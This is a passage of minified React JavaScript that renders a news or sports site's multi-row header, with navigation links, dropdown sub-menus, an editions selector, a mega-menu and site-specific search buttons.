0c-.47.471-.47 1.235 0 1.706l7.658 7.669-7.855 7.867c-.47.47-.47 1.234 0 1.705.47.471 1.232.471 1.702 0l7.856-7.867 7.848 7.86c.47.47 1.232.47 1.702 0 .47-.471.47-1.235 0-1.706l-7.847-7.86 7.623-7.635c.47-.47.47-1.234 0-1.705a1.203 1.203 0 00-1.702 0l-7.624 7.635-7.658-7.669z"})))}var t2;function vg(){return vg=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},vg.apply(this,arguments)}function F9(e){return d.createElement("svg",vg({width:12,height:12,viewBox:"0 0 12 12",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),t2||(t2=d.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M6 9a.782.782 0 01-.565-.244l-3.2-3.333a.857.857 0 010-1.179.777.777 0 011.13 0L6.01 6.998l2.634-2.65a.778.778 0 011.131.021c.307.331.299.86-.019 1.179l-3.2 3.218A.781.781 0 016 9",fill:"#212121"})))}var n2;function Eg(){return Eg=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},Eg.apply(this,arguments)}function z9(e){return d.createElement("svg",Eg({xmlns:"http://www.w3.org/2000/svg",width:9,height:10,viewBox:"0 0 9 10",fill:"none"},e),n2||(n2=d.createElement("path",{d:"M9 5L.75 9.763V.237L9 5z",fill:"#000"})))}var B9=["90min.com","theplayerstribune.com","verity-voice.com","healthy-life-daily.com","talk-the-talk.com","daily-buzzz.com","daily-zing.com","yesterday-media.com","to-bee-fit.com","daily-chic.com","daily-feest.com","minimalist-mind.com","for-your-heart.com","oh-yes-daily.com","go-do-u.com","when-i-do.com","real-reads.com","put-in-wrk.com","beautiful-lyfe.com","go-n-flow.com"],H9="163px",D9={style:{width:H9,textAlign:"left",overflow:"hidden"}},G9={style:{maxWidth:"100%"}},W9=(e,t,n,r,o,a,i,l,s,c,u)=>{let{baseUnit:g,verticalGapInSmallScreen:f,fontSizesStyles:p}=e;return m.StyleSheet.create({headerFirstRow:{boxShadow:c,backgroundColor:a,alignItems:"center",justifyContent:"space-between",zIndex:o,position:"relative",transition:`height ${n}ms ease 0s`,[w.large]:{display:"flex",height:`${i}px`},[w.medium]:{display:r?"none":"flex",height:`${l*g}px`,justifyContent:"space-between"},[w.small]:{display:r?"none":"flex",height:`${s*g}px`,padding:`0 ${g*f}px`,justifyContent:"space-between"}},headerFirstRowItemsContainer:{display:"flex",alignItems:"center",height:"100%",gap:`${g}px`,[w.large]:{margin:"0 30px 0 60px"},[w.medium]:{margin:"0 20px 0 40px"},[w.small]:{margin:"0"}},fixedNav:{[w.large]:{height:`${bg(p,u,"large")}px`,overflow:"hidden",display:"block"},[w.medium]:{display:"none"},[w.small]:{display:"none"}},subMenuWrapper:{position:"absolute",left:0,top:`${i/2}px`,[w.medium]:{display:"none"},[w.small]:{display:"none"}},ctaWrapper:{whiteSpace:"nowrap",textOverflow:"ellipsis",display:"grid",gridAutoFlow:"column",height:"100%",width:"max-content",alignItems:"center",gridColumnGap:`${g}px`}})},j9=()=>m.StyleSheet.create({style:{[w.large]:{display:"none"},[w.medium]:{display:"inline-flex",marginRight:0},[w.small]:{display:"inline-flex",marginRight:0}}}),Y9=(e,t)=>m.StyleSheet.create({style:{stroke:e,height:"22px",width:"22px",":hover":{stroke:t}}}),U9=(e,t)=>{let n=e.length;return t.slice(t.length-n)},V9=e=>e.element!==null,r2=e=>{if(!e)return[];let t=5,n=e.getBoundingClientRect().top+t;return Array.from(e.childNodes).filter(r=>r.getBoundingClientRect().top>n)},o2=e=>{let{videoLogo:t,logo:n,links:r,moreButtonText:o,socialSection:a,oldSocialSection:i,pagePath:l,menu:s,editions:c,editionEndpoint:u,editionsIcon:g,hideInSmallAndMediumScreens:f,zIndex:p,logoHeightInLargeScreen:S,logoHeightInMediumScreen:v,logoHeightInSmallScreen:y,linkFontSizeLarge:h,linkDropdownIconColor:C,linkFontSizeMedium:x,linkFontSizeSmall:T,linkColorTypeActive:R,rowBackgroundColor:I,linkColorTypeHover:_,linkColorTypeNormal:N,rowHeightInLargeScreen:M,linkCurrentColor:Y,rowHeightInMediumScreen:U,rowHeightInSmallScreen:ne,subMenuBackgroundColor:G,subMenuLinksFontSize:j,rowBoxShadow:L,socialLinksColor:k,socialLinksHoverColor:$,cta:K,showAccessibilityIcon:J,reducedHeaderHeightFactors:ce,secondaryLogo:oe}=e,he=O(An),{menuFoldState:ae,animationDuration:me}=E.default.useContext(Og),{baseUnit:Re,verticalGapInLargeScreen:pe,verticalGapInMediumScreen:we,verticalGapInSmallScreen:je,editionsSeparatorColor:Ne,editionsMenuBackgroundColor:qe,editionsIconHoverColor:$e,editionsIconNormalColor:Pe,editionsMenuWidthInLargeScreen:et,editionsMenuWidthInMediumScreen:Ke,editionsMenuWidthInSmallScreen:Ee,fontSizesStyles:Ye}=he,fe=bg(Ye,h,"large"),ve=ae===Rn.UP?M*ce.large*Re:M*Re,be=W9(he,ae,me,f,p,I,ve,U,ne,L,h),at=j9(),He=E.default.useRef(null),[it,lt]=Pw(),st=B9.find(Xe=>u.includes(Xe)),mn=()=>{let Xe=new URL(`https://${u}`);Xe.pathname+="/search",window.location.href=Xe.href},[It,ct]=E.default.useState([]),[At,Ft]=E.default.useState(!1),[kt,ht]=E.default.useState(!1),cr=E.default.useContext(Rw),yt=()=>{lt({data:{element:null,links:null,index:-1,linkFontSize:null,backgroundColor:""}})};E.default.useEffect(()=>{if(He.current!==null){if(ae===Rn.NONE){let Xe=r2(He.current);Xe.length!==It.length&&ct(Xe)}At||ht(!0)}},[He,cr,Re,pe,ae,It,At]),E.default.useEffect(()=>{kt&&!At&&(setTimeout(()=>{if(ae===Rn.NONE){let Xe=r2(He.current);Xe.length!==It.length&&ct(Xe)}},.5),Ft(!0))},[It.length,At,kt,ae]),E.default.useEffect(()=>(window.addEventListener("scroll",yt),()=>window.removeEventListener("scroll",yt)));let _n=c&&c.length>0,Dn=a&&a.length>0||i&&i.imageLinks.length>0,Gn=(Xe,Pn,oo,jn,jl)=>{Pn&&lt({data:{element:Xe,links:Pn,index:oo,linkFontSize:jn,backgroundColor:jl}})},Ir=(Xe,Pn,oo)=>{if(oo==="button"){let jn=U9(It,r);Gn(Xe,jn,-1,h,I)}else{let jn=r[Pn].children;Gn(Xe,jn,Pn,j,G)}},[Wn,ni]=R9(Ir,He,ve,Re),ri=r?r.length-It.length:0,Zo=[J,_n,oe,st].reduce((Xe,Pn)=>Pn?Xe+1:Xe,0);return E.default.createElement("div",{className:(0,m.css)(be.headerFirstRow)},E.default.createElement("div",{className:(0,m.css)(be.headerFirstRowItemsContainer)},s?E.default.createElement(J8,{links:s.links,buttons:s.buttons,additionalStyle:at,oldSocialSection:s.oldSocialSection,socialSection:s.socialSection,showSocialTitle:!oe}):null,t&&n?E.default.createElement(e9,Z({},t,{href:n.href,firstRowHeightInSmallScreen:ne,firstRowHeightInMediumScreen:U,firstRowHeightInLargeScreen:M,menuAnimation:ae,reduceHeightAnimationDuration:me})):n&&E.default.createElement(yl,Z({},n,{logoHeightInLargeScreen:S,logoHeightInMediumScreen:v,logoHeightInSmallScreen:y,reduceHeightAnimationDuration:me,additionalStyleImage:G9,additionalStyleLink:D9})),E.default.createElement(d9,{rowHeight:M,navHeightLarge:fe,ulRef:He,links:r,pagePath:l,activeStateColor:R,hoverStateColor:_,idleColor:N,linkFontSizeLarge:h,linkFontSizeMedium:x,linkFontSizeSmall:T,currentLinkColor:Y,linkDropdownIconColor:C,subMenuState:it,indexOfFirstInvisibleLink:ri,linkBackgroundColor:it.backgroundColor,moreButtonText:o,registerLinkWithSubMenu:Wn})),E.default.createElement("div",{className:(0,m.css)(be.headerFirstRowItemsContainer)},K&&K.href&&K.text?E.default.createElement("div",{className:(0,m.css)(be.ctaWrapper)},E.default.createElement(fP,K)):null,Dn&&E.default.createElement(m9,{socialLinks:a,oldSocialSection:i,verticalGapInLargeScreen:pe,reduceHeightAnimationDuration:me,socialLinksColor:k,socialLinksHoverColor:$}),Zo>0?E.default.createElement(A9,{verticalGapInSmallScreen:je,verticalGapInMediumScreen:we,verticalGapInLargeScreen:pe,separatorColor:Ne,numberOfItems:Zo},oe&&E.default.createElement(yl,Z({},oe,{logoHeightInLargeScreen:S,logoHeightInMediumScreen:v,logoHeightInSmallScreen:y,reduceHeightAnimationDuration:me})),st?E.default.createElement(bn,{icon:Fw,additionalStyle:Y9(N,_),onClick:mn}):null,J&&E.default.createElement(Ow,{accessibilityIconHoverColor:$e,accessibilityIconNormalColor:Pe}),_n&&E.default.createElement(g9,{editions:c,editionEndpoint:u,editionsMenuWidthInLargeScreen:et,editionsMenuWidthInMediumScreen:Ke,editionsMenuWidthInSmallScreen:Ee,fontSizeSmall:j,fontSizeMedium:j,fontSizeLarge:j,colorTypeHover:_,colorTypeNormal:N,colorTypeActive:R,dropdownIconColor:C,editionsMenuBackgroundColor:qe,editionsIcon:g,editionsIconHoverColor:$e,editionsIconNormalColor:Pe})):null),E.default.createElement("div",{className:(0,m.css)(be.subMenuWrapper),onMouseLeave:yt},ni(),V9(it)&&E.default.createElement(Mw,{rowFinalHeightInLargeScreen:ve,animationDuration:me,links:it.links,parentElement:it.element,activeStateColor:R,hoverStateColor:_,idleColor:N,currentLinkColor:Y,pagePath:l,linkFontSize:it.linkFontSize,innerLinkFontSize:j,backgroundColor:it.backgroundColor,innerLinksBackgroundColor:G,shouldOffsetLeft:!1,openLinkIndex:it.index,linkDropdownIconColor:C,isParentLinkVisibleOnTheRow:!0})))},Z9={large:.75,medium:2/3,small:2/3},q9={large:.5,medium:2/3,small:2/3},K9=200,X9=100,J9=()=>m.StyleSheet.create({style:{position:"fixed",width:"100%",zIndex:1500,top:0}}).style,Q9=e=>m.StyleSheet.create({foldingUp:{[w.medium]:{transition:`${e}ms`,transform:"translateY(-100%)",transitionDelay:`${e}ms`},[w.small]:{transition:`${e}ms`,transform:"translateY(-100%)",transitionDelay:`${e}ms`}},foldingDown:{[w.medium]:{transform:"translateY(0)"},[w.small]:{transform:"translateY(0)"}}}),e$=(e,t)=>{let n=Q9(t);return e===Rn.UP?n.foldingUp:n.foldingDown},t$=(e,t)=>!e||!e[t]||!e[t].children?[]:e[t].children||[],n$=e=>{let{links:t,pagePath:n,subHeader:r,logo:o,secondaryLogo:a,moreButtonText:i,editionsIcon:l,editionEndpoint:s,editions:c,menu:u,oldSocialSection:g,socialSection:f,videoLogo:p,cta:S,showAccessibilityIcon:v}=e,{menuFoldState:y,animationDuration:h}=d.useContext(Og),C=O(An),{secondRowLinkColorTypeActive:x,secondRowLinkColorTypeHover:T,secondRowLinkColorTypeNormal:R,secondRowLinkCurrentColor:I,baseUnit:_,firstRowLinkFontSizeLarge:N,firstRowLinkFontSizeMedium:M,firstRowLinkFontSizeSmall:Y,secondRowLinkFontSizeLarge:U,secondRowLinkFontSizeMedium:ne,secondRowLinkFontSizeSmall:G,verticalGapInLargeScreen:j,verticalGapInMediumScreen:L,verticalGapInSmallScreen:k,firstRowLinkDropdownIconColor:$,secondRowLinkDropdownIconColor:K,firstRowSubMenuBackgroundColor:J,secondRowSubMenuBackgroundColor:ce,secondRowBackgroundColor:oe,secondRowHeightInMediumScreen:he,secondRowHeightInSmallScreen:ae,secondRowHeightInLargeScreen:me,firstRowSubMenuLinksFontSize:Re,secondRowSubMenuLinksFontSize:pe,firstRowLinkCurrentColor:we,firstRowLinkColorTypeNormal:je,firstRowLinkColorTypeHover:Ne,firstRowLinkColorTypeActive:qe,firstRowLogoHeightInSmallScreen:$e,firstRowLogoHeightInMediumScreen:Pe,firstRowLogoHeightInLargeScreen:et,firstRowHeightInSmallScreen:Ke,firstRowHeightInMediumScreen:Ee,firstRowHeightInLargeScreen:Ye,firstRowBackgroundColor:fe,secondRowLogoHeightInSmallScreen:ve,secondRowLogoHeightInMediumScreen:be,secondRowLogoHeightInLargeScreen:at,firstRowBoxShadow:He,secondRowBoxShadow:it,firstRowSocialLinksColor:lt,firstRowSocialLinksHoverColor:st,secondRowSocialLinksColor:mn,secondRowSocialLinksHoverColor:It}=C,[ct,At]=d.useState(-1),Ft=J9(),kt=()=>{At(-1)};d.useEffect(()=>(window.addEventListener("scroll",kt),()=>window.removeEventListener("scroll",kt)));let ht=r?r.links:t,cr=(yt,_n)=>{ht&&At(_n!==ct?_n:-1)};return d.createElement(d.Fragment,null,d.createElement("header",{className:(0,m.css)(e$(y,h),Ft)},d.createElement(o2,{cta:S,logo:o,secondaryLogo:a,moreButtonText:i,editionsIcon:l,editionEndpoint:s,editions:c,menu:u,oldSocialSection:g,socialSection:f,videoLogo:p,links:t,pagePath:n,linkFontSizeLarge:N,linkFontSizeMedium:M,linkFontSizeSmall:Y,subMenuLinksFontSize:Re,subMenuBackgroundColor:J,linkDropdownIconColor:$,linkCurrentColor:we,linkColorTypeNormal:je,linkColorTypeHover:Ne,linkColorTypeActive:qe,logoHeightInSmallScreen:$e,logoHeightInMediumScreen:Pe,logoHeightInLargeScreen:et,rowHeightInSmallScreen:Ke,rowHeightInMediumScreen:Ee,rowHeightInLargeScreen:Ye,rowBackgroundColor:fe,rowBoxShadow:He,socialLinksColor:lt,socialLinksHoverColor:st,hideInSmallAndMediumScreens:!1,zIndex:K9,showAccessibilityIcon:v,reducedHeaderHeightFactors:Z9}),!a&&r?d.createElement(o2,{cta:null,secondaryLogo:null,logo:r.logoForLargeScreen,moreButtonText:r.moreButtonText,editionsIcon:null,editionEndpoint:s,editions:null,menu:null,socialSection:r.socialSection,links:r.links,pagePath:n,linkFontSizeLarge:U,linkFontSizeMedium:ne,linkFontSizeSmall:G,subMenuLinksFontSize:pe,subMenuBackgroundColor:ce,linkDropdownIconColor:K,linkCurrentColor:I,linkColorTypeNormal:R,linkColorTypeHover:T,linkColorTypeActive:x,logoHeightInSmallScreen:ve,logoHeightInMediumScreen:be,logoHeightInLargeScreen:at,rowHeightInSmallScreen:ae,rowHeightInMediumScreen:he,rowHeightInLargeScreen:me,rowBackgroundColor:oe,rowBoxShadow:it,socialLinksColor:mn,socialLinksHoverColor:It,hideInSmallAndMediumScreens:!0,zIndex:X9,showAccessibilityIcon:!1,reducedHeaderHeightFactors:q9}):null,!a&&r&&d.createElement(G8,{menuFoldState:y,animationDuration:h,links:ht,linkColorTypeActive:x,linkColorTypeHover:T,linkColorTypeNormal:R,currentLinkColor:I,pagePath:n,baseUnit:_,linkFontSizeLarge:U,linkFontSizeMedium:ne,linkFontSizeSmall:G,verticalGapInLargeScreen:j,verticalGapInMediumScreen:L,verticalGapInSmallScreen:k,secondRowBackgroundColor:oe,secondRowHeightInMediumScreen:he,secondRowHeightInSmallScreen:ae,linkDropdownIconColor:K,openLinkIndex:ct,onMenuToggle:cr,boxShadow:it,logo:r?r.logoForSmallScreen:null})),ct>=0&&d.createElement(j8,{firstRowHeightInMediumScreen:Ee,firstRowHeightInSmallScreen:Ke,secondRowHeightInMediumScreen:he,secondRowHeightInSmallScreen:ae,backgroundColor:ce,links:t$(ht,ct),pagePath:n,linkColorTypeActive:x,linkColorTypeHover:T,linkColorTypeNormal:R,currentLinkColor:I,linkFontSize:pe}))},Bw=e=>{let t=Lg();return d.createElement(W,null,d.createElement(QP,{headerHeights:t},d.createElement(n$,e)))},Pd="threeRowsHeader",r$=(e,t)=>m.StyleSheet.create({wrapper:{display:"flex",justifyContent:"space-between",padding:"0 16px 0 16px",height:"30px",textTransform:"uppercase",backgroundColor:t,[w.medium]:{height:"40px"}},linksList:{display:"flex",flexDirection:"row",alignItems:"center",flexWrap:"nowrap",columnGap:"16px",listStyle:"none",overflowX:"scroll",overflowY:"hidden",whiteSpace:"nowrap",maskImage:"linear-gradient(90deg, white 95%, transparent)",padding:"0 20px 0 0",margin:"0px","::-webkit-scrollbar":{display:"none"},scrollbarWidth:"none"},link:{color:e.white,textDecoration:"none",":hover":{textDecoration:"underline"}},subscribe:{display:"flex",alignItems:"center",whiteSpace:"nowrap",paddingLeft:"16px"}}),o$=e=>{let{links:t,subscribeLink:n}=e,{colors:r,fontSizesStyles:o}=O(),{firstLineBackgroundColor:a}=O(Pd),i=ge(o,{fontSizeSmall:z.TYPOGRAPHY_SIZE.TINY,fontSizeMedium:z.TYPOGRAPHY_SIZE.TINY,fontSizeLarge:z.TYPOGRAPHY_SIZE.TINY}),l=r$(r,a);return E.default.createElement("div",{className:(0,m.css)(l.wrapper,i)},E.default.createElement("ul",{className:(0,m.css)(l.linksList)},t.map((s,c)=>E.default.createElement("li",{key:c},E.default.createElement(ye,{className:(0,m.css)(l.link,i),href:s.link.href,target:"_blank"},E.default.createElement("span",null,s.link.text))))),n&&E.default.createElement(ye,{className:(0,m.css)(l.link,l.subscribe,i),href:n.url},E.default.createElement("span",null,n.linkText)))},a$=e=>m.StyleSheet.create({style:{stroke:e,width:"24px",height:"24px"}}),i$=e=>m.StyleSheet.create({style:{fill:e,width:"24px",height:"24px"}}),l$=(e,t)=>m.StyleSheet.create({style:{fill:e,stroke:t,width:"24px",height:"24px"}}),s$=(e,t)=>m.StyleSheet.create({style:{transform:e?"rotate(180deg)":"none",width:"12px",height:"12px",padding:"0 4px",fill:t}}),Hw=(e,t,n)=>{let r=e.link.href,o=r.endsWith("/")?r.slice(0,-1):r;return n?n===e.link.text:t.origin+t.path===o},c$=e=>{let{links:t,additionalStyle:n,iconColor:r}=e,[o,a]=(0,E.useState)({isMenuOpen:!1,currentOpenLink:-1});(0,E.useEffect)(()=>(document.body.style.overflow=o.isMenuOpen?"hidden":"unset",()=>{document.body.style.overflow="unset"}),[o.isMenuOpen]);let{isMenuOpen:i,currentOpenLink:l}=o,s=()=>m.StyleSheet.create({button:{cursor:"pointer",backgroundColor:"transparent",border:"none"}}),c=()=>{a({isMenuOpen:!i,currentOpenLink:i?l:-1})},u=p=>{a({isMenuOpen:i,currentOpenLink:l===p?-1:p})},g=s(),f=i$(r);return E.default.createElement("div",{className:(0,m.css)(n==null?void 0:n.style)},E.default.createElement("button",{className:(0,m.css)(g.button),type:"button",onClick:c,"aria-label":i?"Close More Menu Items":"Show More Menu Items"},i?E.default.createElement(bn,{icon:zw,additionalStyle:f,hasButton:!1}):E.default.createElement(bn,{icon:$9,additionalStyle:f,hasButton:!1})),E.default.createElement(Nw,{menuLinks:t,isMenuOpen:i,onClick:u,currentOpenLink:l,isFixedHeights:!0}))},d$=({colorTypeActive:e,colorTypeNormal:t,colorTypeHover:n,editionsMenuBackgroundColor:r},o,a)=>m.StyleSheet.create({button:{display:"flex",color:t,alignItems:"center",cursor:"pointer",":hover":{color:n},":active":{color:e}},link:{color:t,":hover":{color:n},":active":{color:e}},ul:{backgroundColor:r,top:"100%",boxSizing:"border-box",listStyle:"none",margin:0,display:a?"block":"none",zIndex:100,whiteSpace:"nowrap",columnCount:1,height:"fit-content",gap:30,position:"absolute",right:0,boxShadow:"0px 4px 24px rgba(0, 0, 0, 0.15)",maxWidth:"max-content",padding:"1.5rem 1.5rem 1rem"},li:{display:"block",whiteSpace:"nowrap",fontSize:"0.875rem",lineHeight:"19px",textAlign:"left",marginBottom:`${o}px`,[w.small]:{flex:"50%"}}}),u$=e=>{let{baseUnit:t,fontSizesStyles:n}=O(),{editions:r,editionEndpoint:o,editionsIcon:a,iconColor:i,editionsIconHoverColor:l,dropdownIconColor:s}=e,[c,u]=d.useState(!1),g=d$(e,t,c),f=B2(r,o),p=ge(n,{fontSizeSmall:z.TYPOGRAPHY_SIZE.TINY,fontSizeMedium:z.TYPOGRAPHY_SIZE.TINY,fontSizeLarge:z.TYPOGRAPHY_SIZE.TINY}),S=()=>{c&&u(!1)};d.useEffect(()=>(window.addEventListener("scroll",S),()=>window.removeEventListener("scroll",S)));let v=(h,C)=>d.createElement("li",{className:(0,m.css)(g.li),key:C},d.createElement(ye,{href:h.link.href,className:(0,m.css)(g.link,p)},h.link.text)),y=()=>d.createElement("ul",{className:(0,m.css)(g.ul)},r.map(v));return d.createElement(d.Fragment,null,d.createElement("button",{type:"button",className:(0,m.css)(g.button,p),onClick:()=>u(!c)},a?d.createElement(_w,Z({},a,{editionsIconNormalColor:i,editionsIconHoverColor:l})):f.link.text,d.createElement(_d,{direction:c?xr.UP:xr.DOWN,color:s,hoverColor:i})),d.createElement(y,null))},m$=e=>m.StyleSheet.create({container:{display:"flex",justifyContent:"center",position:"relative",height:"100%",alignItems:"center"},iconsWrapper:{display:"flex",gap:"16px",padding:"0 16px 0 0"},popupWrapper:{flexDirection:"column",backgroundColor:e,padding:"24px",position:"absolute",top:"78px",right:"0px",gap:"24px",display:"flex",zIndex:10,[w.medium]:{top:"88px"},boxShadow:"0px 0px 20px 0px rgba(0, 0, 0, 0.25)"},separator:{backgroundColor:e,height:"32px",width:"1px",alignSelf:"center"}}),p$=({showAccessibilityIcon:e,iconColor:t,propertyEndpoint:n,editions:r,editionsIcon:o,editionEndpoint:a,isFannation:i})=>{let{colors:l}=O(),s=m$(t),c=r&&r.length>0,u=O(Pd),{secondLineSelectedIndicatorColor:g}=u,f=()=>{let v=i?"https://www.si.com/fannation":`https://${n}`,y=new URL(v);y.pathname+="/search",window.location.href=y.href},S=["www.si.com/fannation","swimsuit.si.com","lifestyle.si.com","www.path-2-career.com","www.the-wellness-way.com","www.home-is-love.com"].find(v=>n.includes(v))||n==="www.si.com"||i;return E.default.createElement("div",{className:(0,m.css)(s.container)},E.default.createElement("div",{className:(0,m.css)(s.iconsWrapper)},S?E.default.createElement(bn,{icon:Fw,additionalStyle:a$(t),onClick:f}):null,e&&E.default.createElement(E.default.Fragment,null,E.default.createElement(Ow,{accessibilityIconNormalColor:t,accessibilityIconHoverColor:t,iconHeight:1.3})),c&&E.default.createElement(u$,{editions:r,editionEndpoint:a,colorTypeHover:l.primary,colorTypeNormal:l.black,colorTypeActive:g,editionsIconHoverColor:g,iconColor:t,editionsMenuBackgroundColor:l.white,editionsIcon:o,dropdownIconColor:t})))},f$=e=>{let t=78;if(typeof window!="undefined"){let n=document.querySelector("header");t=n?n.clientHeight:t}return m.StyleSheet.create({menuWrapper:{display:"flex",padding:"24px",position:"absolute",top:`${t}px`,left:"50%",transform:"translateX(-50%)",gap:"24px",zIndex:10,boxShadow:"0px 2px 3px 0px rgba(0, 0, 0, 0.20)",backgroundColor:e.white,textTransform:"none"},columnWrapper:{display:"flex",flexDirection:"row"},linksAndTitle:{display:"flex",flexDirection:"column",gap:"4px"},title:{fontWeight:"700 !important"},link:{color:e.darkGrey,display:"flex",flexWrap:"wrap",position:"relative",alignItems:"center",textDecoration:"none",width:"150px",whiteSpace:"normal"},liHover:{":hover":{color:e.primary}},divder:{width:"1px",backgroundColor:e.grey,padding:"24px 0"}})},a2=e=>m.StyleSheet.create({linksList:{listStyleType:"none",display:"flex",alignItems:"flex-start",flexDirection:"column",gap:"4px",height:"230px",width:e,flexWrap:"wrap"}}).linksList,g$=({moreIconColor:e,megaMenu:t,siteName:n})=>{let r=l$(e,e),[o,a]=(0,E.useState)(!1),{colors:i,fontSizesStyles:l}=O(),s=ge(l,{fontSizeSmall:z.TYPOGRAPHY_SIZE.TINY,fontSizeMedium:z.TYPOGRAPHY_SIZE.TINY,fontSizeLarge:z.TYPOGRAPHY_SIZE.TINY}),c=(0,E.useRef)(null),u=f$(i),g=()=>{a(!o)};(0,E.useEffect)(()=>{let S=v=>{c.current&&v.target instanceof Node&&(c.current.contains(v.target)||a(!1))};return o?document.addEventListener("click",S):document.removeEventListener("click",S),()=>{document.removeEventListener("click",S)}},[o]);let f=t.filter(S=>!(S!=null&&S.children)),p=()=>f.map((S,v)=>E.default.createElement("li",{key:v},E.default.createElement(ye,{className:(0,m.css)(u.link,u.liHover,s),href:S.link.href},E.default.createElement("span",null,S.link.text))));return E.default.createElement(E.default.Fragment,null,E.default.createElement(bn,{icon:_9,additionalStyle:r,onClick:g,ariaLabel:"More Menu Items"}),o&&E.default.createElement("div",{ref:c,className:(0,m.css)(u.menuWrapper)},t.map((S,v)=>{var y;let h=S.children?(Math.floor(S.children.length/9)+1)*150:0,C=a2(h);return E.default.createElement(E.default.Fragment,null,S!=null&&S.children?E.default.createElement("div",{key:v,className:(0,m.css)(u.columnWrapper)},E.default.createElement("div",{className:(0,m.css)(u.linksAndTitle)},E.default.createElement(ye,{key:v,className:(0,m.css)(u.title,u.link,s),href:S.link.href},E.default.createElement("span",null,S.link.text)),E.default.createElement("ul",{className:(0,m.css)(C)},(y=S.children)===null||y===void 0?void 0:y.map((x,T)=>E.default.createElement("li",{key:T},E.default.createElement(ye,{className:(0,m.css)(u.link,u.liHover,s),href:x.link.href},E.default.createElement("span",null,x.link.text)))))),v<t.length-1&&E.default.createElement("span",{className:(0,m.css)(u.divder)})):null)}),f.length?E.default.createElement("div",{className:(0,m.css)(u.columnWrapper)},E.default.createElement("div",{className:(0,m.css)(u.linksAndTitle)},E.default.createElement(gt,{styles:[u.title,u.link,s]},`MORE FROM ${n==null?void 0:n.toUpperCase()}`),E.default.createElement("ul",{className:(0,m.css)(a2((Math.floor(f.length/9)+1)*150))},p()))):null))},h$=(e,t,n,r,o)=>m.StyleSheet.create({wrapper:{display:"flex",justifyContent:"space-between",padding:"0 0 0 16px",gap:"16px",[w.large]:{height:`${n}px`},[w.medium]:{height:`${r}px`},[w.small]:{height:`${o}px`},textTransform:"uppercase",backgroundColor:e,boxShadow:"0px 2px 3px 0px rgba(0, 0, 0, 0.20)"},logoAndHamburgerContainer:{display:"flex",alignItems:"center",gap:"12px"},linksList:{display:"flex",flexDirection:"row",alignItems:"center",flexWrap:"nowrap",columnGap:"16px",listStyle:"none",whiteSpace:"nowrap",overflowX:"scroll",overflowY:"hidden",[w.medium]:{display:"none"},"::-webkit-scrollbar":{display:"none"},scrollbarWidth:"none"},link:{color:t,display:"flex",flexWrap:"wrap",position:"relative",alignItems:"center",textDecoration:"none",[w.large]:{height:`${n}px`},[w.medium]:{height:`${r}px`},[w.small]:{height:`${o}px`},":hover + span":{display:"block"}}}),y$=(e,t,n)=>m.StyleSheet.create({indicator:{height:"3px",backgroundColor:t,width:"100%",bottom:"0",position:"absolute",display:n?"block":"none"}}).indicator,S$=()=>m.StyleSheet.create({style:{[w.large]:{display:"none"}}}),v$=m.StyleSheet.create({style:{maxWidth:"240px"}}),E$=e=>{let{subHeader:t,menu:n,showAccessibilityIcon:r,feedName:o,windowsDetails:a,propertyEndpoint:i,siteName:l,editions:s,editionEndpoint:c,editionsIcon:u,isFannation:g}=e,{logoForLargeScreen:f,links:p,megaMenu:S}=t,{secondLineBackgroundColor:v,secondLineTextColor:y,secondLineSelectedIndicatorColor:h,secondRowHeightInLargeScreen:C,secondRowHeightInMediumScreen:x,secondRowHeightInSmallScreen:T,secondRowLinkFontSizeLarge:R,secondRowLinkFontSizeMedium:I,secondRowLinkFontSizeSmall:_}=O(Pd),N=h$(v,y,C,x,T);return E.default.createElement("div",{className:(0,m.css)(N.wrapper)},E.default.createElement("div",{className:(0,m.css)(N.logoAndHamburgerContainer)},n&&E.default.createElement(c$,{iconColor:y,links:n.links,additionalStyle:S$()}),f&&E.default.createElement(yl,Z({},f,{logoHeightInLargeScreen:1.8,logoHeightInMediumScreen:1.8,logoHeightInSmallScreen:1.8,imageAdditionalStyles:v$}))),p&&E.default.createElement("ul",{className:(0,m.css)(N.linksList)},p.map((M,Y)=>{let U=y$(M,h,Hw(M,a,o));return E.default.createElement("li",{key:Y,className:(0,m.css)(N.link)},E.default.createElement(ye,{className:(0,m.css)(N.link),href:M.link.href},E.default.createElement(gt,{fontSizeLarge:R,fontSizeMedium:I,fontSizeSmall:_},M.link.text)),E.default.createElement("span",{className:(0,m.css)(U)}))}),S&&E.default.createElement(g$,{moreIconColor:y,megaMenu:S,siteName:l})),E.default.createElement(p$,{iconColor:y,showAccessibilityIcon:r,propertyEndpoint:i,editions:s,editionEndpoint:c,editionsIcon:u,isFannation:g}))},C$=(e,t,n,r)=>m.StyleSheet.create({menuWrapper:{display:"flex",padding:"24px",position:"absolute",top:"48px",right:n?`-${t}`:"0",left:n?"0":`-${t}`,gap:"24px",zIndex:10,boxShadow:"0px 2px 3px 0px rgba(0, 0, 0, 0.20)",backgroundColor:e.white,textTransform:"none",flexWrap:"wrap",width:t,[w.small]:{gap:"16px",width:"87%",left:"0px",top:"136px"}},linksAndTitle:{display:"flex",flexDirection:"column",gap:"4px",[w.small]:{gap:"8px"}},linksList:{listStyleType:"none",flex:"1",display:"flex",alignItems:"flex-start",flexDirection:"column",gap:"4px",maxHeight:"230px",flexWrap:"wrap",[w.small]:{gap:"8px",maxHeight:r}},title:{fontWeight:"700 !important",color:e.darkGrey},link:{color:e.darkGrey,display:"flex",flexWrap:"wrap",position:"relative",alignItems:"center",textDecoration:"none",width:"150px",":hover":{color:e.primary},[w.small]:{width:"140px"}},flex:{display:"flex",[w.small]:{paddingTop:"16px"}}}),x$=e=>{let t=[],n=null;return e.forEach(r=>{r.link.href===""?(n=r,n.children=[],t.push(n)):n&&(n.children||(n.children=[]),n.children.push(r))}),t},w$=({liLink:e,megaMenu:t,iconColor:n,windowsDetails:r})=>{let[o,a]=(0,E.useState)(!1),[i,l]=(0,E.useState)(!1),{colors:s,fontSizesStyles:c}=O(),u=ge(c,{fontSizeSmall:z.TYPOGRAPHY_SIZE.TINY,fontSizeMedium:z.TYPOGRAPHY_SIZE.TINY,fontSizeLarge:z.TYPOGRAPHY_SIZE.TINY}),g=t?x$(t):null,f=g?Math.min(g.length,3):0,p="230px";(g==null?void 